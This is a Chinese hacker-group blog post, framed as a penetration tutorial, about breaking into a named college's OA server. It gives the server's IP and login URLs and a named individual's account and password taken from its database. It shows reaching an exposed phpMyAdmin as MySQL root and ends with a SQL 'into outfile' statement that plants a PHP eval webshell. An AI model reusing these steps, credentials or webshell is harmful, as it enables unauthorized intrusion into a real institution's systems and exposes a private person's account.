黑客19 – 引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!

目标网站:http://www.nyist.net/ 别误会。不是新加坡的南洋理工学院。国内高仿! 请勿入戏

注意链接:帐户密码已在链接中,user pass2,登录oa系统

http://222.139.215.209/



网盘可以浏览和管理服务器的所有文件,第一次看到权限这么大。

http://222.139.215.209/t9/core/funcs/netdisk/index.jsp?seqId=0&filePath=D:/&



C也可以访问盘





文件管理功能被隐藏和删除display:none就可以了

包括上传、下载、建立文件夹、删除、重命名、复制、粘贴等。webshell啊





上传时不允许传输jsp其他文件,如php aspx不支持,简单改成jpg传上重命名是不够的,但是传了好几个版本都被杀了。。,死活得不到。webshell,所以我浏览了目录,找到了它mysql的root账号

获得数据库信息

自带phpmyadmin

http://222.139.215.209:8080/phpMyAdmin/ 登录打开外网链接



结果root账号没有成功提权,然后翻目录翻出网站:http://222.139.215.209:8080/xiaowu

和oa系统不一样Web服务器,试试能不能传马

翻数据库找账号密码破解:账号:崔冰然 密码:cbr201412

登录后台传输jpg的马

再使用oa系统重命名为php

结果被拦截,白高兴

尝试几次都不行,最后用了mysql成功导出webshell



select “<?php @eval($_POST[‘pass’]);?>” into outfile ‘D:/PHPnow-1.5.6/htdocs/diy.php’;

http://222.139.215.209:8080/diy.php

这个渗透教程到此结束!希望大家看看借鉴。如果您有技术咨询,请联系我们

黑客19引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!